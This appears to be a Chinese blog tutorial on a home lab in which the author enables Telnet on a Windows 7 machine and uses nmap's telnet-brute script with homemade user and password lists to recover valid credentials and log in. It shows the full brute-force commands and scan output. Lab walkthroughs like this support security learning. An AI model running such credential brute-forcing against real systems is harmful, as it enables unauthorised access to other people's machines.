今天老黑走出了低谷,设置了惩罚机制后效率提升了很多,现在写一个使用nmap检测目标主机漏洞和利用漏洞的文章,话不多说,直接开始!

0x01:环境介绍

主机A:系统 - kali2017,IP - 192.168.1.104

主机B:系统 - win7x64,IP - 192.168.1.103

使用主机A扫描并攻入主机B

0x02:确认主机B开启了telnet的23端口

主机B没有开启,我自己开启一下。



s1:控制面板 -> 程序 -> 打开或关闭windows程序 -> 选中下图选项框,点击确认后重启系统。

s2:确认计算机telnet服务是否已经开启。打开计算机右击 -> 管理 -> 服务和应用程序 -> 服务 -> 找到Telnet服务,并将其开启服务和设置自动



0x03:在主机A扫描确认主机B是否开启了23端口



0x04:进行爆破

s1:参考官网了解,爆破命令如下

nmap -p 23 --script telnet-brute --script-args userdb=myusers.lst,passdb=mypwds.lst,telnet-brute.timeout=8s <target>

s2:制造自己的myusers.lst和mypwds.lst

老黑将自己的账号AAAA放在myusers.lst中,如下:

AAAA AA22 ASDFSA SDSDD

将自己的密码BBBB放在mypwds.lst中,如下:

BBBB

BB23

DFASDFA

SADFAA

根据主机A的环境,调整命令,如下:

nmap -p 23 --script telnet-brute --script-args userdb=./userpass/myusers.lst,passdb=./userpass/mypwds.lst,telnet-brute.timeout=8s 192.168.1.103

s3:执行命令,等待结果

root@l:~# nmap -p 23 --script telnet-brute --script-args userdb=./userpass/myusers.lst,passdb=./userpass/mypwds.lst,telnet-brute.timeout=8s 192.168.1.103 Starting Nmap 7.60 ( https://nmap.org ) at 2017-11-15 18:18 CST Nmap scan report for promote.cache-dns.local (192.168.1.103) Host is up (0.091s latency). PORT STATE SERVICE 23/tcp open telnet | telnet-brute: | Accounts: | AAAA:BBBB - Valid credentials |_ Statistics: Performed 6 guesses in 1 seconds, average tps: 6.0 MAC Address: XXXXXXXXXXXXX (xxxxxxxxxxxx.) Nmap done: 1 IP address (1 host up) scanned in 1.49 seconds



0x05:telnet登陆主机B,WELL DONE!